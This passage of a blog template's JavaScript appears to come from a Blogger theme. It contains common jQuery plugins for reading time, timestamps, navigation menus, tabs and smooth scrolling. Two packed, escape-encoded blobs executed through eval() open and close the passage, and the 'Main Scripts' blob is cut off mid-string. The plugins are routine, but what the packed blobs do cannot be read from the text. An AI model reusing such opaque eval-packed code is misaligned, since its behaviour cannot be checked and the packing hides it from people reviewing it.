\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch https://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

  $('.post').each(function() {

        $(this).readingTime({
            readingTimeTarget: $(this).find('.eta'),
            remotePath: $(this).attr('data-file'),
            remoteTarget: $(this).attr('data-target')
        });

    });

$('.post').readingTime();


//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: https://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var i=t.parse(n);e(this).data("timeago",{datetime:i});if(t.settings.localeTitle)e(this).attr("title",i.toLocaleString());r.apply(this)},updateFromDOM:function(){e(this).data("timeago",{datetime:t.parse(t.isTime(this)?e(this).attr("datetime"):e(this).attr("title"))});r.apply(this)},dispose:function(){if(this._timeagoInterval){window.clearInterval(this._timeagoInterval);this._timeagoInterval=null}}};e.fn.timeago=function(e,t){var r=e?n[e]:n.init;if(!r){throw new Error("Unknown function name '"+e+"' for timeago")}this.each(function(){r.call(this,t)});return this};document.createElement("abbr");document.createElement("time")});

// SelectNav.js - by: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"→",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();$(document).ready(function(){selectnav('nav');selectnav('nav1');});

// Tabslet jQuery plugin -  https://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:500,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();


//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
/*GLOBAL SETTINGS, USER CAN CHANGE*/
var MONTH_FORMAT = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sep", "Oct", "Nov", "Dec"];
var NO_IMAGE = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhTGaMF8TAHgWKLTmkPCh1633WBT02zQ_vIQlIZ-3saSvzOnFlDP9hwmXxFSqCmfj4tIV_iduo-97dtHrzHvdyxc1uYQa6AwnYOeia1emOuq35zFBZ4yPPgVKBJXhHfCTjVyAb36lACBCw/s1600-r/nth.png";
var POST_PER_PAGE = 7; // number of posts per page "navigation"
var LABEL_SEARCH_NUM = 6; // number of posts labels search
var POSTNAV_PREV_TEXT = "Previous"; // post nav text "previous post"
var POSTNAV_NEXT_TEXT = "Next"; // post nav text "next post"
var COMMENTS_TEXT = "Leave a Comment"; // comments text "leave a comment"

// Main Scripts 
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1P 1a=["\\v\\b\\e\\P\\1p\\e\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\g\\p\\e\\B\\10\\h\\f\\y\\p\\j\\M\\f\\j\\C\\B\\I\\C\\B\\10\\h\\f\\y\\p\\j\\f\\w\\u\\1x\\j\\C\\e\\q\\v\\b\\e\\P\\1p\\h\\I\\e\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\k\\p\\v\\b\\11\\c\\d\\o\\b\\c\\x\\s\\p\\k\\d\\f\\o\\b\\X\\x\\f\\c\\x\\t\\p\\k\\d\\f\\o\\b\\f\\c\\q\\e\\l\\w\\e\\p\\p\\s\\1J\\b\\s\\p\\v\\b\\11\\c\\d\\18\\b\\e\\i\\e\\c\\d\\S\\b\\e\\V\\e\\c\\x\\g\\E\\p\\j\\B\\I\\C\\B\\i\\h\\V\\p\\e\\j\\E\\s\\E\\j\\e\\C\\j\\E\\t\\E\\e\\B\\A\\i\\C\\B\\A\\I\\C\\e\\c\\T\\b\\s\\p\\v\\b\\11\\c\\d\\18\\b\\e\\i\\e\\c\\d\\S\\b\\e\\V\\e\\c\\x\\g\\E\\p\\j\\B\\A\\10\\C\\B\\A\\I\\C\\B\\I\\C\\B\\i\\h\\V\\p\\e\\j\\E\\s\\E\\j\\e\\C\\j\\E\\k\\E\\e\\B\\A\\i\\C\\B\\10\\h\\f\\y\\p\\j\\f\\w\\u\\1x\\j\\C\\e\\c\\H\\c\\q\\g\\E\\p\\e\\B\\A\\10\\C\\B\\A\\I\\C\\B\\A\\10\\C\\e\\q\\v\\b\\11\\c\\d\\D\\b\\g\\c\\q\\v\\b\\e\\P\\1p\\h\\10\\e\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\g\\p\\v\\b\\11\\c\\q\\R\\b\\g\\d\\D\\b\\c\\d\\Q\\b\\A\\1F\\r\\a\\1H\\f\\k\\q\\A\\O\\x\\e\\e\\c\\d\\19\\p\\p\\X\\c\\g\\d\\f\\f\\b\\c\\H\\c\\q\\v\\b\\e\\P\\1p\\h\\I\\e\\c\\d\\W\\b\\L\\b\\c\\F\\N\\h\\g\\p\\v\\b\\11\\c\\q\\R\\b\\g\\d\\D\\b\\c\\d\\Q\\b\\A\\1F\\r\\a\\1H\\f\\k\\q\\A\\O\\x\\e\\e\\c\\d\\19\\p\\p\\X\\c\\g\\d\\f\\f\\b\\c\\H\\c\\H\\c\\q\\v\\b\\f\\O\\c\\d\\f\\M\\b\\L\\b\\c\\F\\v\\b\\e\\d\\f\\L\\u\\1v\\e\\c\\d\\f\\t\\b\\F\\f\\1z\\T\\f\\x\\l\\X\\T\\e\\l\\l\\e\\x\\l\\M\\T\\f\\W\\x\\l\\1i\\T\\f\\W\\H\\c\\q\\v\\b\\e\\P\\l\\1n\\e\\c\\d\\f\\m\\b\\L\\b\\c\\F\\v\\b\\j\\P\\M\\i\\j\\c\\d\\f\\18\\b\\c\\H\\c\\q\\v\\b\\j\\d\\f\\1e\\u\\U\\j\\c\\d\\f\\1p\\b\\v\\b\\j\\P\\f\\1g\\j\\c\\c\\q\\v\\b\\e\\d\\f\\L\\u\\1v\\d\\f\\t\\h\\d\\f\\16\\u\\U\\e\\c\\d\\f\\16\\b\\e\\B\\17\\h\\1m\\p\\j\\f\\L\\u\\1v\\u\\f\\D\\j\\A\\C\\e\\c\\q\\v\\b\\j\\d\\f\\L\\u\\1v\\u\\f\\D\\j\\c\\d\\l\\y\\b\\j\\B\\f\\X\\C\\j\\E\\l\\g\\E\\j\\B\\A\\f\\X\\C\\j\\c\\q\\v\\b\\e\\P\\1x\\e\\c\\d\\l\\m\\b\\c\\q\\v\\b\\e\\10\\P\\f\\w\\u\\1x\\e\\c\\d\\l\\k\\b\\e\\I\\e\\c\\d\\l\\J\\b\\e\\l\\10\\e\\c\\q\\v\\b\\e\\l\\1m\\d\\f\\r\\e\\c\\d\\f\\r\\b\\c\\q\\v\\b\\e\\d\\l\\18\\u\\l\\1c\\h\\d\\w\\h\\1f\\e\\c\\d\\f\\16\\b\\e\\B\\17\\h\\1m\\p\\j\\w\\u\\n\\j\\A\\C\\e\\c\\q\\v\\b\\e\\d\\f\\1q\\h\\d\\1r\\u\\f\\10\\x\\d\\f\\1d\\h\\d\\1r\\u\\f\\10\\e\\c\\d\\W\\b\\L\\b\\c\\F\\v\\b\\11\\c\\d\\18\\b\\e\\d\\f\\R\\u\\f\\1b\\h\\d\\f\\1f\\h\\i\\e\\c\\d\\S\\b\\e\\1j\\e\\x\\L\\b\\g\\x\\k\\c\\F\\12\\h\\k\\d\\Q\\b\\e\\A\\f\\Y\\d\\1q\\e\\x\\e\\A\\f\\1k\\d\\1q\\e\\c\\H\\c\\d\\S\\b\\e\\1j\\e\\x\\L\\b\\g\\x\\k\\c\\F\\12\\h\\k\\d\\Q\\b\\e\\f\\z\\u\\y\\e\\x\\e\\f\\l\\e\\c\\H\\c\\H\\c\\q\\v\\b\\j\\d\\l\\O\\h\\10\\h\\I\\h\\1n\\j\\c\\d\\W\\b\\L\\b\\c\\F\\v\\b\\11\\c\\d\\S\\b\\j\\Y\\j\\x\\L\\b\\m\\x\\Y\\c\\F\\12\\h\\Y\\d\\Q\\b\\j\\A\\f\\Y\\d\\1q\\j\\x\\j\\A\\f\\1k\\d\\1q\\j\\c\\H\\c\\d\\S\\b\\j\\Y\\j\\x\\L\\b\\m\\x\\Y\\c\\F\\12\\h\\Y\\d\\Q\\b\\j\\f\\z\\u\\y\\j\\x\\j\\f\\l\\j\\c\\H\\c\\d\\S\\b\\j\\Y\\j\\x\\L\\b\\m\\x\\Y\\c\\F\\12\\h\\Y\\d\\Q\\b\\j\\l\\W\\u\\l\\Q\\u\\G\\u\\l\\R\\j\\x\\j\\f\\l\\j\\c\\H\\c\\H\\c\\q\\v\\b\\f\\N\\c\\d\\l\\Z\\b\\L\\b\\c\\F\\R\\b\\v\\b\\11\\c\\d\\f\\1u\\b\\c\\C\\l\\1q\\c\\F\\v\\b\\j\\P\\f\\V\\u\\f\\S\\u\\f\\11\\j\\c\\d\\l\\19\\b\\c\\H\\f\\i\\F\\v\\b\\j\\P\\f\\V\\u\\f\\S\\u\\f\\11\\j\\c\\d\\M\\l\\b\\c\\H\\H\\c\\q\\v\\b\\j\\P\\f\\V\\u\\f\\S\\u\\f\\11\\j\\c\\d\\M\\M\\b\\c\\d\\f\\m\\b\\L\\b\\c\\F\\v\\b\\j\\D\\x\\h\\M\\16\\j\\c\\d\\f\\1j\\b\\F\\f\\1u\\T\\X\\H\\x\\f\\1h\\c\\q\\12\\h\\f\\1r\\H\\c\\q\\N\\h\\1c\\p\\v\\b\\e\\P\\1i\\h\\P\\1c\\h\\d\\w\\h\\1f\\e\\c\\d\\o\\b\\c\\q\\v\\b\\e\\d\\U\\u\\1h\\h\\d\\1h\\u\\f\\h\\i\\e\\c\\d\\o\\b\\1c\\c\\q\\N\\h\\1d\\p\\v\\b\\e\\P\\1i\\h\\P\\1d\\h\\d\\w\\h\\1f\\e\\c\\d\\o\\b\\c\\q\\v\\b\\e\\d\\U\\u\\1h\\h\\d\\1h\\u\\l\\h\\i\\e\\c\\d\\o\\b\\1d\\c\\q\\N\\h\\1b\\p\\v\\b\\e\\P\\1i\\h\\P\\1b\\h\\d\\w\\h\\1f\\e\\c\\d\\o\\b\\c\\q\\v\\b\\e\\d\\U\\u\\1h\\h\\d\\1h\\u\\M\\h\\i\\e\\c\\d\\o\\b\\1b\\c\\q\\v\\b\\e\\P\\1c\\h\\d\\w\\h\\1f\\x\\P\\1d\\h\\d\\w\\h\\1f\\x\\P\\1b\\h\\d\\w\\h\\1f\\x\\P\\1c\\h\\d\\w\\u\\n\\x\\P\\1d\\h\\d\\w\\u\\n\\x\\P\\1b\\h\\d\\w\\u\\n\\e\\c\\d\\f\\f\\b\\c\\q\\v\\b\\e\\d\\1i\\e\\c\\d\\f\\1w\\b\\F\\f\\